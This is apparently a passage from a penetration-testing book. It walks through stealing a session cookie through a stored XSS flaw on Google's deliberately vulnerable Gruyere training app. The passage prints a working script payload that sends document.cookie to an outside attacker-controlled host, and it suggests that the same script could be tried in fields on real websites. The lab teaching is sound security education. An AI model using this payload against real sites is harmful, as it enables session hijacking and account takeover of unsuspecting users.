Script kiddies may use XSS for generating pop-up alerts however, as a professional Penetration Tester, the real value of XSS is to gain privileged access to a system. The next section will examine how to do this. If you have not done so already, create your own Gruyere instance online for testing the next section's concepts.
Navigate to http://google-gruyere.appspot.com/start. App Engine will start a new instance of Gruyere for you, assign it a unique ID and redirect you to http://google-gruyere.appspot.com/123456/ (where 123456 is the unique ID for this example).
Each instance of Gruyere is completely isolated from any other instances, so your instance won't be affected by anyone else using Gruyere. You'll need to use your unique ID instead of 123456 in all the examples.
If you want to share your work and project you complete in Gruyere with someone else (for example, to show them a successful attack), just share the full URL with your friend including your unique ID.
Do not use the same password for your Gruyere account as you use for any real service.
Let's walk through an example of using a XSS vulnerability to steal a session cookie. If you try this technique on a local network, your Kali box and vulnerable web server must be able to communicate. Because we are using Gruyere project, we needed to put our Kali Linux box on the Internet with a public facing IP address, so Kali Linux can properly communicate with the target Gruyere server.

When you log into Gruyere, create a username by clicking on the Sign up button on the upper-right hand screen, as shown in the following screenshot:
For this exercise, we created two separate accounts. Let's log in with the first account. For our example, our first account is titled TheDude. Next, we go to the snippet section and create a new snippet. We will enter a XSS script here as shown in the following screenshot:

We know Gruyere has XSS vulnerabilities built into it, and therefore we are using a script. In the real world, we could use the same script in any field on a targeted website to test if it's vulnerable to XSS. For example, if we knew Facebook was vulnerable to an XSS attack exploiting the middle name field, an attacker would need to create a profile and use this script as their middle name.
Facebook is not exploitable using this attack. It is just a hypothetical example.
We entered the following code:
<script>document.write("<img src='http://kali.drchaos.com/var/www/xss_lab/lab_script.php?"+document.cookie+"'>")</script>This is just one of many scripts that could be used to exploit a vulnerable system. The focus of this book is leveraging tools available in Kali Linux; however, the best Penetration Testers use a variation of industry-available tools like Kali Linux, and custom tools, such as XSS scripts to breach targets. We suggest researching this topic and testing new scripts against your Gruyere example target to master the ability to build and execute custom script attacks.
